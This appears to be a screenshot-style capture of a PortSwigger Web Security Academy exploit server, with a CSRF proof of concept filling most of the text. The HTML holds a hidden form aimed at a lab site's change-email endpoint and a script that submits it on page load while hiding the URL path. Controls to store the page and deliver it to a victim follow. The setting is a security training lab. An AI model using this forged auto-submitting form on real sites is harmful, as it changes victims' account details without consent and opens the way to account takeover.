 Craft a response

URL: https://exploit-0ae200360318f1f08141d42e01b10066.exploit-server.net/exploit

HTTPS

File:

/exploit

Head:

HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8

Body:

<html>
  <body>
    <form action="https://0ada00ca03e7f1308123d57100d7007b.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="random&#64;test" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>

Store

View exploit

Deliver exploit to victim

Access log